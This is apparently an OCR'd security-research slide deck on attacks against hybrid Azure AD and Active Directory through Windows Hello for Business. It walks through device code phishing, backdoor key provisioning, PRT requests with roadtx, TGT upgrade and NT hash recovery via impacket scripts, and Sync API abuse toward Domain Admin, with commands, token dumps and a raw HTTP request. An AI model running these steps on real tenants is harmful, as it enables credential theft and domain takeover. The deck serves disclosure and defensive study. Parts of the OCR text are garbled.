

#### Attack method: device code phishing



#### Alternative scenarios

- Abuse credential phishing (with MFA if required)
- Temporary device access
- Permissions to modify accounts
	- User Administrator
	- Global Administrator
	- etc

# Hybrid scenarios

#### WHFB Hybrid

- 3 Methods:
- Cloud Kerberos trust
- Hybrid key trust
- Hybrid certificate trust

#### WHFB Cloud Kerberos Trust



#### Virtual read-only Domain Controller



#### The technical details

- When we request a PRT with a WHFB key, we get a partial TGT
- We can exchange this for a full TGT and access Active Directory connected resources
- Only works for hybrid accounts, since cloud-only accounts do not exist on-premises

#### PRT with TGT

"token type" "Bearer".

"expires in": "1209599",

"ext expires in":"0",

"expires on": "1685442712",

"refresh token":"0.AXQAj KHYn9PIkOWUahpfY hvIc7qjhtoBdIsnV6MWmI2Tt0AL8.AqABAAEAAAD--DLA3VO 6jf9JtGnQqtAtJrwtB4wDvHJI1wW 7aU8tYSh-N-9YAqG9lZ2L2TmtKEGnQeoH6yeCQtjSGbdiW4f5qjBBoOjdece U7 -z9p7IkE9tFHRYfQtTH2MyXxaSmsvXfPlwNGh24lf0Cu82ZOTVEYyxvD3f07TBqFpwysMLrIZOc037X5NVL3FjU "refresh token expires in": 1209599,

"id token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJhdWQiOiIzOGFhM2I4Ny1hMDZkLTQ4MTctYjI3NS MmOzLTOvN2OtYmOwNC0wODBiNzAzMzavZiIiLCJvbnBvZW1fc2FtX2FiY291bnRfbmFtZSI6Imh5YnJpZCIsIm9ucH aXNwbGF5X25hbWUi0iJpbWlueW91cmNsb3VkIiwidGlkIjoiNjI4N2YyOGYtNGY3Zi00MzIyLTk2NTEtYTq20TdkOG "client info":"eyJ1aWQiOiJkNjQ1MzQwNy0wMmQzLTQyN2QtYmQwNC0wODBiNzAzMzgyZjIiLCJ1dGlkIjoiNjI "session key iwe":"eyJlbmMiOiJBMiU2R0NNIiwiYWxnIioiUlNBLU9BRVAifO.Ekt-8iYmYKyaIOBhOIlMztlx "tgt ad":"{\"clientKey\":\"eyJhbGciOiJkaXIiLCJlbmMiOiJBMjU2R0NNIiwiY3R4IjoiSUxYYUdNZWRSMG5 c9QF+jdyTQfI4wiCc3cl6sTSxeMZQ1yFa8RLs1/dqa8AY2uuXL/aWRHXcu3Wf5KbwMdIEiOAuqPr8GDOyfOuJ84CM9 6rkWnDZig7uB6qQajznh1r+KFlb1VdoElQNj5cXjDWuOpcqZBRrBQhChiHeb5w3vfhDlgySIdQT7Npb41PvecmZgMF waNHR4n0GpcJaYj0931BnEwIHEt6z4vIP8tatmKuNOlU+Ugx23GWjFGF9wpFiZMpp9nKeY4eDn4PRbGBp1v4bvbxaF CARKiggEgBIIBJggGsbv4e/LfWpMQE+EnpNsaBGFtCVA1CajcMNH4bNKwT2aarW9mHHsUJcDWbpGXZLbDpuvHTyDLV  $\vert$ rid\",\"sessionKeyType\":0,\"accountType\":1}",

"tgt cloud":"{\"clientKey\":\"eyJhbGciOiJkaXIiLCJlbmMiOiJBMjU2R0NNIiwiY3R4IjoiR2tkYUNLSDhp SU5FLkNPTaOCBXEwggVtoAMCAf+iggVkBIIFYAAAWgUAAAEAAQAAAAAA/vgywN1Tu0K3XYCYO1nr65Fw2y5gFOlKJ6 QyKnRTuw7nF2F3KowvoWJTulIyIdWht/voo7aoWIhFNIYI0GjVYj1+/U3dhTlqEU8CJdYmrfNlRybjMzUkCpMreQjl McM4is940h/n/+7xJQeqdhb4M+5n0B0c6mGvf17Vmcv9WVcoA0yPSQ/nYkwM4WwZ49EqOWEUtFkRDidS4NpbKiZCca 2qIIxSQtO2AWvtmQIVI/0xD0k7/poxG4obVayaxp9ranN56edrp4o/SKqQcYSeVSvGo7csCuARtWK64qjjKGUB3kAR +8UEcSoVf2c1wUMbotMQly3/ezHK5vrPEvFsPQjcgQT9WZ4NRIawmyNrXHd+JiQzAjpi0Ep+WNqhC/foQsqvtX8EaF "kerberos top level names":".windows.net,.windows.net:1433,.windows.net:3342,.azure.net,.a

#### Lateral movement with WHFB

- User administrators and higher could provision WHFB keys using the AAD Graph
- Normal restrictions that prevent modifying higher privileged accounts apply
- Possible to add backdoor credentials to any regular user
- Possible to move laterally between hybrid identities, and authenticate on-premises as long as we have line-of-sight to a Domain Controller
- Does not work for Domain Admins and other protected accounts since the virtual RODC is not allowed to give out TGTs for those

#### Request PRT for hybrid user

(ROADtools) → **ROADtools git:(master) X** roadtx prt -u hybrid@hybrid.iminyour.cloud -hk hybridhello.key -k talkdev ice.key -c talkdevice.pem

Obtained PRT: 0.AXQAj KHYn9PIkOWUahpfY hvIc7qjhtoBdIsnV6MWmI2Tt0AL8.AgABAAEAAAD--DLA3VO7QrddgJg7WevrAgDs wUA9P-eI djDpArNDrj4jMfcI-ehoV6fPLmBb drl5CzEb7p4p1YWOWGDeJ3smA3cT3 oyaLht56G739-EbT97WtjFVqY5 qnsiTKqnpohKrYzUa0g8pT5 C7A KComwTGQmLWDePwJiAa\_lC56HZvbcZwIRmL66S6nXwt3ALDGJ-n6gudelyPIHxHTtyBo8Ln5WiQcBCFZOoZqzZTcGALErqJl1Y2VA1O7GVHS1Swyg fVSQxCPyR\_SJV9kL3TK-6wH31yLca9NaXbbTq7LxQfpDUt9ULWsHjKVryBH5lr836nd7pRGH7MPazAYryZWfHvuUQG2W1oJacp58u-XGLGKlxlttk yjGvmcujICllozPkImktX8avfMR5KCPB--7bIi3SI95hn63rEhlkSSBU\_WZWd6AExjEgpALpj\_oRvqQstDVxdiQY02LGnbQ4GWEqL5rD\_2IcsiEWR RNvPeZmjemoBK1h1jC7KVahtRUkeauvBBZSFH9iVU2yqZ2btT-y7fEOjqGnhfDlVPXsz8TG4R-G9IrHCVsRaR-FkCkBH1rf0HB\_yy6UM7BLQki9E4 lu9-3EkXR8WgLLLBqA-BdugL5nJCaAasxwlIdfS65VG6rDmkjieUlrOGO7iRrSlZSgscddudj2XDGNB0c6mI-TmjyeFsoZKLG09pzRAS9WrTomNTU Gm\_9gDjLvPLRgfycWszciKQ-Wd61aZyTTZgNkBr4XEWdP1NKSJC4zi18AOsYv692nIqlRzfEHNmHi-I-SU6Q6GcCeOqxFoDTKGw9ZWmPPNe4hPE9j kdMd-PDneGL Mo68cXQ5AnWWrTXpY2bv4XovDITzx1CABt1TDnNmSTgUVyLQgaMJPMf6HeE2MTiXsGanibQn9xxEPbAVy6V8kY3CYXvt5uvmge1m9 d9tnyE1paEaIyqiZejVSSjvLB7p4wRV0vWmvwgbeJiJYJ46Lp6I-H-fbEeWiGyfc874Re-h31OjF Tp06xyJFT71KIlZ0yk6qkzYrurspg3LrUho1 fEMeVch10C2ebKkD9z7 nFHstjYg

Obtained session  $key: b5f\bar{d}95cf416d$ a96aac06

Saved PRT to roadtx.prt

 $(ROADtools)$   $\rightarrow$  ROADtools git:(master) X

### Extracting the TGT and exchanging for full TGT

 $(impact)$   $\rightarrow$  roadtools\_hybrid git:(main) X python loadticket.py Saving ticket in roadtx.ccache (impacket) → roadtools\_hybrid git:(main) X KRB5CCNAME=roadtx.ccache getST.py -k HYBRID.IMINYOUR.CLOUD/hybrid -sp n krbtgt/HYBRID.IMINYOUR.CLOUD -no-pass Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation

[\*] Getting ST for user Saving ticket in hybrid.ccache  $\overline{[} * \overline{]}$  $\overline{(\text{impacket})}$   $\rightarrow$  roadtools\_hybrid git:(main) X

#### How about NTLM?

- WHFB Kerberos TGT doesn't allow you to use NTLM since no NT hash is present and no passwords are used to calculate it from
- NT hash can be recovered from the DC during TGT "upgrade"
- Documented in MS-KILE
- $\star$  Kerberos
	- ▶ Record Mark: 1567 bytes

#### $\overline{z}$  tgs-req

#### $pvno: 5$

- msg-type: krb-tgs-req (12)
- $\blacktriangleright$  padata: 2 items
	- PA-DATA PA-TGS-REQ
		- $\bullet$  padata-type: kRB5-PADATA-TGS-REQ (1)
			- ▶ padata-value: 6e82056830820564a003020105a10302010ea20703050000…
	- $\blacktriangleright$  PA-DATA Unknown: 161
		- ▼ padata-type: Unknown (161) padata-value: 3003020117
- $\blacktriangledown$  req-body
	- Padding: 0
	- ▶ kdc-options: 40810000
		- realm: HYBRID.IMINYOUR.CLOUD
	- $\overline{\phantom{a}}$  sname
		- name-type: kRB5-NT-SRV-INST (2)
		- $\overline{\phantom{a}}$  sname-string: 2 items
			- SNameString: krbtgt
			- SNameString: HYBRID.IMINYOUR.CLOUD
		- till: 2023-05-30 13:37:47 (UTC)
		- nonce: 892760479
	- ► etvne: 2 items

### TGT Upgrade reply

```
\overline{\phantom{a}} Kerberos
  Record Mark: 1627 bytes
  \star tgs-rep
       pvno: 5
       msg-type: krb-tgs-rep (13)
       crealm: HYBRID.IMINYOUR.CLOUD
     \triangleright cname
     \overline{\phantom{a}} ticket
         tkt-yno: 5
          realm: HYBRID.IMINYOUR.CLOUD
       \sqrt{ } sname
            name-type: kRB5-NT-SRV-INST (2)
          \overline{\phantom{a}} sname-string: 2 items
               SNameString: krbtgt
               SNameString: HYBRID.IMINYOUR.CLOUD
        ▶ enc-part
     \sqrt{e} enc-part
         etype: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)
        cipher: 07ae42a7a174ad20b57f8ae0f42ad9eb2e8758efde1b89a7...
```
### Decrypted reply containing NT hash

 $\sqrt{e}$  enc-part

etype: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)

cipher: 07ae42a7a174ad20b57f8ae0f42ad9eb2e8758efde1b89a7...

 $\overline{\phantom{a}}$  encTGSRepPart

#### $\triangleright$  key

- → last-req: 1 item nonce: 892760479 Padding:  $\Theta$
- 16 flags: 40810000

authtime: 2023-05-29 13:35:14 (UTC) starttime: 2023-05-29 13:37:47 (UTC) endtime: 2023-05-29 23:35:14 (UTC) renew-till: 2023-06-05 13:35:14 (UTC) srealm: HYBRID.IMINYOUR.CLOUD

```
\triangleright sname
```
- $\overline{\phantom{a}}$  encrypted-pa-data: 2 items
	- PA-DATA Unknown: 162
		- $\sqrt{2}$  padata-type: Unknown (162)

padata-value: 301b3019a003020117a11204100aad3e6a4d627a4dbafe24...

- $\sqrt{PA-DATA Unknown:165}$ 
	- padata-type: kRB5-PADATA-SUPPORTED-ETYPES (165) padata valua: 1f000000

#### Recovering the NT hash from the victim

(impacket) **→ roadtools\_hybrid git:(<mark>main</mark>) ∦**KRB5CCNAME=roadtx.ccache python partialtofulltgt.py HYBRID.IMINYOUR.CLOUD/hybrid

- Using TGT from cache [ \* ]
- Upgrading to full TGT with NT hash recovery
- Recovered NT hash:
- 0aad3e6a4d627a4dbafe24df580cb2e8
- Saving TGT to hybrid.ccache

Technical details by Leandro Cuozzo:

https://www.secureauth.com/blog/the-kerberos-key-list-attack-the-return-of-the-read-only-domain-controllers/

Part of ROADtools hybrid: https://github.com/dirkjanm/roadtools\_hybrid

## Lateral movement from AAD to AD

#### Kerberos Key Trust consequences

- Kerberos Key Trust establishes a trust relationship towards Azure AD
- Azure AD manages keys of virtual RODC in Active Directory

- As a result, a Global Admin in Azure AD with network connectivity to a Domain Controller can:
	- Recover the NT hash of most synced users (not Domain Admins or other high privileged groups)
	- Obtain Domain Admin privileges (still applicable even after fixes)

## Global Admin to Domain Admin over Kerberos Key Trust

- We can take over existing synced accounts and recover their NT hash
	- Not possible anymore by assigning WHFB keys
	- Many other methods exist (not as clean or quiet)
- For accounts that are not synced from AD to AAD, we can create the synced account in AAD by using the Sync API as Global Admin.
- Creating this hybrid user make AAD issue partial TGTs that are accepted by AD, based on the SID and SAM name contained.

POST /provisioningservice.svc HTTP/1.1 Content-Type: application/soap+msbin1 x-ms-aadmsods-apiaction: Provision2  $x$ -ms-aadmsods-appid: 6eb59a73-39b2-4c23-a70f-e2e3ce8965b1 client-request-id: b1350d02-ff9e-4cff-a713-0e687a1446ed  $x$ -ms-aadmsods-clientversion: 8.0  $x$ -ms-aadmsods-dirsyncbuildnumber: 2.1.19.0  $x$ -ms-aadmsods-fimbuildnumber: 2.1.19.0  $x$ -ms-aadmsods-tenantid: 6287f28f-4f7f-4322-9651-a8697d8felbc x-ms-aadmsods-machineid: 90fa08e6-8a70-493d-a40e-df5af1c5d573 x-ms-aadmsods-provisioningsessiondesc: Connector-1632f5c8-cc34-4098-b4b0-69a5b8ec154a x-ms-aadmsods-scenario: export-ondemand-regular Host: adminwebservice.microsoftonline.com Content-Length: 8807 Expect: 100-continue Accept-Encoding: gzip, deflate Connection: close

#### VsaVD

□□khttp://schemas.microsoft.com/online/aws/change/2010/01/IProvisioningWebService/ProvisionAzureADSyncObj  $ects2@$  SyncToken $\Box$ \*urn:microsoft.online.administrativeservice\*urn:microsoft.online.administrativeservice

i)http://www.w3.org/2001/XMLSchema-instance@ApplicationId6http://schemas.microsoft.com/online/aws/change/ 2010/01 s6eb59a73-39b2-4c23-a70f-e2e3ce8965b1@BearerToken6http://schemas.microsoft.com/online/aws/change/ 2010/01∏°eyJ0eXAiOiJK<snip>ugXVGuiYBFmaO8xaPCQI-kfSdc0N7dKXYFh QgSG dgAm9N-1hzt43UvVgBySgQeIer3KCH7aayoVB k3VBUeHZqFJxeCCR9Tr-DnOqAjDQ@ClientVersion6http://schemas.microsoft.com/online/aws/change/2010/01 8.0@Dir SyncBuildNumber6http://schemas.microsoft.com/online/aws/change/2010/01 [2.1.19.0 @ IMBuildNumber6http://sch emas.microsoft.com/online/aws/change/2010/01[2.1.19.0@IsInstalledOnDC6http://schemas.microsoft.com/online /aws/change/2010/01 False@IssueDateTime6http://schemas.microsoft.com/online/aws/change/2010/01 a LanguageId6http://schemas.microsoft.com/online/aws/change/2010/01 en-US @

LiveToken6http://schemas.microsoft.com/online/aws/change/2010/01@ProtocolVersion6http://schemas.microsoft .com/online/aws/change/2010/01 2.0 @RichCoexistenceEnabled6http://schemas.microsoft.com/online/aws/change/ 2010/01 False@

TrackingId6http://schemas.microsoft.com/online/aws/change/2010/01 5b1350d02-ff9e-4cff-a713-0e687a1446edD- $\hat{e}$ ó $\frac{3}{4}$ # $\hat{e}$ UDC $\hat{e}$ V

/CeD,D\*«D∏Chttps://adminwebservice.microsoftonline.com/provisioningservice.svcV@ProvisionAzureADSyncObje cts26http://schemas.microsoft.com/online/aws/change/2010/01@syncRequest

b6http://schemas.microsoft.com/online/aws/change/2014/06

#### Sync API call in human readable XML

 $<$ s: Body>

<ProvisionAzureADSyncObjects2 xmlns="http://schemas.microsoft.com/online/aws/change/2010/01"> <syncRequest xmlns:b="http://schemas.microsoft.com/online/aws/change/2014/06" xmlns:i="http://www.w3.org/2001/XMLSchema-instance"> <b:SyncObjects> <b: AzureADSyncObject> <b:PropertyValues xmlns:c="http://schemas.microsoft.com/2003/10/Serialization/Arrays"> <c:KeyValueOfstringanyType> <c:Key>SourceAnchor</c:Key> <c:Value i:type="d:string" xmlns:d="http://www.w3.org/2001/XMLSchema">aec/Es9Xe0CmrjyOUxUH/g==</c:Value> </c:KeyValueOfstringanyType> <c:KeyValueOfstringanyType> <c:Key>accountEnabled</c:Key> <c:Value i:type="d:boolean" xmlns:d="http://www.w3.org/2001/XMLSchema">true</c:Value> </c:KeyValueOfstringanyType> <c:KeyValueOfstringanyType> <c:Key>onPremiseSecurityIdentifier</c:Key> <c:Value i:type="d:base64Binary" xmlns:d="http://www.w3.org/2001/XMLSchema">AQUAAAAAAAUVAAAAbVdLVF66lHCGvdlXUwQAAA==</c:Value> </c:KeyValueOfstringanyType> <c:KeyValueOfstringanyType> <c:Key>onPremisesSamAccountName</c:Key> <c:Value i:type="d:string" xmlns:d="http://www.w3.org/2001/XMLSchema">hybrid</c:Value> </c:KeyValueOfstringanyType> <c:KeyValueOfstringanyType> <c:Key>userPrincipalName</c:Key> <c:Value i:type="d:string" xmlns:d="http://www.w3.org/2001/XMLSchema">hybrid@hybrid.iminyour.cloud</c:Value> </c:KeyValueOfstringanyType> </b:PropertyValues>

#### Choosing the right victim account

• Domain Admin and other tier-0 equivalent groups filtered out by RODC logic



#### Choosing the right victim account

• AD connect sync account is not filtered, and is Domain Admin equivalent because of the Password Sync privileges

